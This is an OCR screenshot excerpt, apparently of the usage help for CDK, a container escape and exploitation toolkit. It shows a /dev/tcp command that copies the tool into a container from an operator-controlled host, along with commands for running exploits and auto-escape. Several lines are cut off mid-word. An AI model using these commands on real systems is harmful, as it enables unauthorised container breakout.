
execute
cat < /dev/tcp/(your_public_host_ip)/(port) > cdk

Usage
Usage:

  cdk evaluate [--full]

  cdk run (--list | <exploit> [<args>...])

  cdk auto-escape <cmd>

  cdk <tool> [<args>...]

Evaluate:

  cdk evaluate                              Gathe
  cdk evaluate --full                       Enabl
Exploit:

  cdk run --list                            List 